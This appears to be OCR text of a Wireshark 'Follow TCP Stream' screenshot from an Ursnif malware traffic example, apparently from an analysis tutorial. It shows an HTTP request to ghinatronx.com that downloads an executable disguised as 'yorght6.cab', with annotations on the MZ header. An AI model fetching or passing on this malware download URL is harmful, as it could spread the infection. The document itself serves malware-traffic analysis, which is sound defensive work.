 Wireshark · Follow TCP Stream (tcp.stream eq 0) · Ursnif-traffic-example-2.pcap
GET /edgron/siloft.php?l=yorght6.cab HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: ghinatronx.com
Connection: Keep-Alive
First two bytes of a
Windows EXE or DLL
file show as ASCII
characters MZ
HTTP/1.1 200 OK
Date: Wed, 04 Dec 2019 18:44:45 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/7.2.25
Content-Description: File Transfer
Content-Disposition: attachment; filename="yorght6.cab"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
Content-Length: 290304
Connection: close
Content-Type: application/octet-stream
MZ......................@...............................................!..L.!This program cannot
be run in DOS mode.
Most EXE or DLL files
include a line like this
$....... lA_M
/.M
/ M
1 client pkt, 201 server pkts, 1 turn.
Entire conversation (290 kB)
Show and save data as ASCII
Stream 0
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close